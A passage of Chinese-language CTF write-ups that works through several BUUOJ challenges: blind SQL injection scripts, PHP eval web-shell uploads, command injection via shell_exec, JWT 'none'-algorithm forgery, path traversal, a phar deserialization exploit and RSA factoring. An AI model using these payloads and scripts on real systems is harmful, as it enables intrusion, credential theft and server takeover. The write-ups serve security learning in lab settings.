'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
DBname = DBname + one_char
print("\r", end="")
print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')
break

def get_tablename(url,strings):
TBname = ''
print('表名字读取中...')
for i in range(1, 100):
for one_char in strings:
data = {
'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(
i) + ",1)='"+str(one_char)+"'"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
TBname = TBname + one_char
print("\r", end="")
print('表的名字为:' + TBname.lower(), end='')
break
if 'Nu1L' not in rs.text and one_char == '~':
return ''

def get_column(url,strings):
column_name = ''
tmp = ''
print('\nflag信息读取中...')
for i in range(1, 100):
for one_char in strings:
one_char = column_name + one_char
data = {
'id':"1&&((select 1,'"+str(one_char)+"') > (select * from f1ag_1s_h3r3_hhhhh))"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' not in rs.text:
tmp = one_char
if 'Nu1L' in rs.text:
column_name = tmp
print("\r", end="")
print('flag为:' + column_name.lower(), end='')
break

if __name__ == '__main__':
url = 'http://0fe9c88f-4b11-44dc-8d0c-8a792f414c49.node4.buuoj.cn:81/index.php'
strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'
get_database(url,strings)
get_tablename(url,strings)
#原来是想着获取column名称,但是未获取到,但是又懒得改名称,所以使用的是column
get_column(url,strings)

拿到flag

image-20240606191525293

我知道不会是那样,所以就没那样

你说是吧sql注入

好吧其实我试过了直接sql注入发现不行

可恶

那这道题估计就还是一道气气怪怪的题目

那就查一查又没有什么特殊文件先

发现robots.txt

image-20240606192557683

发现了奇奇怪怪的东西

xxx的一个备份文件

我还在想是谁的

打开源码一看

image-20240606192653870

这不就来了嘛

image.php.bak

<?php
include "config.php";

$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";

$id=addslashes($id);
$path=addslashes($path);

$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);

$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);

看到源码

也就是两个参数

id和path

后面有几个过滤

addslashes() 函数返回在预定义的字符前添加反斜杠的字符串。

预定义字符是:

  • 单引号(’)
  • 双引号(”)
  • 反斜杠(\)
  • NULL

所以第一步是加反斜杠

第二步是把规定的某些字符串变为空

然后就是一个sql注入

还真是sql注入,我承认我之前说话是大声了一点

所以我们可以大胆猜测我们该怎么做才能注入

$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
所以我们要让id变成不识别的,然后将

select * from images where id='\' or path='{$path}'

构造成下面那样差不多吧

这样的话下面的语句就被分为

select * from images where id='      \' or path='            {$path}'

也就是说 \ 后面的 ‘ 被转义了,所以闭合情况变了,这样就可以通过传上去的path去搞事情了

因为没有回显,所以,这里我使用了盲注,脚本如下

import  requests
url = "http://9f0a8671-b351-45a7-97ff-d023946ec8da.node5.buuoj.cn:81/image.php?id=\\0&path="
payload = " or ascii(substr((select username from users),{},1))>{}%23"
result = ''
for i in range(1,100):
high = 127
low = 32
mid = (low+high) // 2
# print(mid)
while(high>low):
r = requests.get(url + payload.format(i,mid))
# print(url + payload.format(i,mid))
if 'JFIF' in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
result += chr(mid)
print(result)

我这里就没有放爆表的情况了

username和password都要爆

登录就行

image-20240606201838905

好好好

文件上传

尝试了各种码都没啥用

最后更改文件名

<?=@eval($_POST['a']);?>

就行了,反而,七七乖乖的

应该是直接读取的文件名,反而没有读文件内容,好心理战

之后就是蚁剑连接拿到flag

神奇的题,使我的大脑旋转

image-20240605203717806

image-20240605203723254

这俩界面试过了啊

sql注入和ssti没啥用,不信可以试试,然后告诉我怎么写(请务必这样做)

所以开始看看源码

发现了css和js

一个个点进去看了,发现在app.js里有个东西

image-20240605203934241

然后?然后就卡住了

我知道需要进入/api/flag但是我进不去啊

所以去查找一下

发现是koa框架

koa框架

koa是一个基于node实现的一个新的web框架,它是由express框架的原班人马打造的。它的特点是优雅、简洁、表达力强、自由度高。它更express相比,它是一个更轻量的node框架,因为它所有功能都通过插件实现,这种插拔式的架构设计模式,很符合unix哲学。

emm

暂时别过多了解,脑子烂,会炸

可以先了解一下它的源码结构/文件框架

img

所以,我们使用常见框架去获取一下控制器文件

/controllers/api.js

发现源代码

const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}

if(global.secrets.length > 100000) {
global.secrets = [];
}

const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

ctx.rest({
token: token
});

await next();
},

'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}

const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

console.log(sid)

if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}

const secret = global.secrets[sid];

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

const status = username === user.username && password === user.password;

if(status) {
ctx.session.username = username;
}

ctx.rest({
status
});

await next();
},

'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}

const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});

await next();
},

'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}

image-20240605204918499

image-20240605204942488

两个重点列出来

一个是有关username和password生成jwt

一个是读取flag的

我们发现username要等于admin

登录验证则是jwt

所以我们应该对于jwt进行破解

并且是通过hs256加密,我们需要改为加密方式改为none来进行破解

标题中的alg字段更改为none,有些JWT库支持无算法,即没有签名算法。当alg为none时,后端将不执行签名验证。 此外对于本题中验证采用的密匙secret值也需要为空或者undefined否则还是会触发验证,所以将JWT中secretid项修改为[]

所以,我们需要改变的是

alog、username、secrettid

我们先进行抓包

image-20240605212647168

那大概率就是说authorzation那个就是我们的jwt的值(因为也是验证身份的,应该是一起上传的)

去解密一下

image-20240605212704207

拿到了一些重要的信息比如iat

然后写脚本生成新的jwt

image-20240605212804698

生成了一串东西

也就是你的新authorization

之后在登录的时候抓个包修改一下

image-20240605212949579

我们就可以以admin的用户进入

之后再查询api/flag路径即可

这道题才应该叫套娃

前几个页面都是查看源代码会给你下一个页面的相对路径,例如

image-20240604215312316

就不说了

最后一个界面

也就是fight

离谱,是真的离谱

image-20240604215347316

前一个函数是flag中的元素位置不断不断转换

然后最后停止

也就是说,我们最后就是说会找到一个正确的字符串

很离谱

我们努力让他看起来正常一点

pctf{hey_boys_im_baaaaaaaaaack!}

牛逼!man!

一进题目就是源码

<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}

echo $_SERVER["REMOTE_ADDR"];

$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);

$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);

一眼丁真

因为之前有见过sandbox和mkdir的组合技,所以看出来了,就是说我们会创建一个文件叫做sandbox/xxx

但是,这道题有几个没见过的函数

chdir

image-20240604171616901

也就是说改变当前目录改为sandbox/xxx

再完后看,看到了神奇的东西

shell_exec这可是好东西,也就是说可以光明正大的命令执行了

之后还有

pathinfo

image-20240604171854910

也就是说可以字典化

借一篇wp的演示

var_dump(pathinfo('sandox/cfbb870b58817bf7705c0bd826e8dba7/123'));
=>
array(3) {
["dirname"]=>
string(39) "sandox/cfbb870b58817bf7705c0bd826e8dba7"
["basename"]=>
string(3) "123"
["filename"]=>
string(3) "123"
}

最后就是和之前那个mkdir经常一起出现的,毕竟新创立一个文件夹肯定要写点东西进去才能做一些奇奇怪怪的事情

所以我们要传入

url:执行命令

filename:创建的文件名

所以我们可以很快反应出来,可以任意命令执行

爽了

?url=data://text/plain,<?php @eval($_POST['2']);?>&filename=flag.php

传输上去之后就说明你已经写入了,接下来就是读文件时刻

怎么读文件呢?

$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);

也就是说有一个沙盒叫做

sandbox/xxx
//xxx=md5("orange"."ip")

构建一个小脚本

<?php
$sandox="sandbox/" . md5("orange"."223.147.3.51");
echo $sandox;
//sandbox/70fe05dce7bd92f0eb22d188342095c2(我的)

所以,我们就直接蚁剑连接

找到flag和readflag

分别读取一下,发现readflag是可以的

image-20240604212937666

我能说什么呢?好题,至少对于我这个新手真的震惊到了

image-20240603204833820

首先是干吗呢?

是尝试一下注入,发现没用所以开始疯狂抓包

在点到下载的时候蹦出来

image-20240603204936007

也就是说filename任我写是吧,所以我们开始找一些可以找到的文件

捕捉的到的话,一个注册,一个登录,一个上传文件,一个下载,一个删除

也就是

../../register.php
../../login.php
../../upload.php
../../download.php
../../delete.php

考验你英语词汇的时候到了

在这些文件里又发现了一个class.php‘

一起下下来

之后就是长长的审计代码

发现几个有用消息

image-20240603205332955

格式限制

image-20240603205402910

不能上传带flag的文件

还有,就是

image-20240603205515097

发现两个魔术头

一个call一个destruct

怎么说呢

__call()魔术方法会在对象调用的方法不存在时,自动执行

所以我们后续要照一照有没有调用不存在的对象

image-20240603211219708

在index.php里

还有一个就是

image-20240603205822773

也就是说,我只有可能从这个读到数据呗

而在destruct中应用了

image-20240603210024082

所以说,emm

我们要想办法使用到这个

接下来就是重点

phar文件

这个文件的特点就是将一个学历恶化的对象存储到phar文件中生成之后,即使更改文件格式,也不会影响作用,之后再通过phar://协议去访问,就可以反序列化

也就是说,我们需要

创建一个phar文件,存储序列化对象,并在最后通过协议去读取

<?php
class User {
public $db;
}
class File {
public $filename;
}
class FileList {
private $files;
private $results;
private $funcs;
public function __construct() {
$this->files = array();
$this->results = array();
$this->funcs = array();

$file = new File();
$file->filename = '/flag.txt'; # 这里的flag.txt是多次猜测出来的
array_push($this->files, $file);
}
}

$user = new User();
$filelist = new FileList();
$user->db = $filelist;

$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$phar->setMetadata($user); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>

脚本如下(直接下到脚本所在文件夹)

之后,上传读取即可

image-20240603211730723

读取方式:

先上传,再删除,抓包,再使用伪协议读取,触发反序列化,读取flag

精彩,太精彩了

image-20240602220010889

enc文件不能直接打开,要通过脚本打开,大概率是内容有被加密

pub.key一看就是公钥,将公钥导入

再通过工具分解n为p和q

image-20240602220923919

之后就可以全部解出来了

然后最后我们打开enc文件需要的脚本如下

from Crypto.Util.number import bytes_to_long
with open("D:\\chorme的废物\\0eaf8d6c-3fe5-4549-9e81-94ac42535e7b (1)\\flag.enc","rb") as f: #以二进制读模式,读取密文
f = f.read()
print(bytes_to_long(f))
#c=29666689760194689065394649908301285751747553295673979512822807815563732622178

from libnum import n2s,s2n
from gmpy2 import *
e= 65537
n= 86934482296048119190666062003494800588905656017203025617216654058378322103517
p= 285960468890451637935629440372639283459
q= 304008741604601924494328155975272418463
d= 81176168860169991027846870170527607562179635470395365333547868786951080991441
c=29666689760194689065394649908301285751747553295673979512822807815563732622178
m=pow(c,d,n)
print(n2s(int(m)))
#flag{decrypt_256}

0%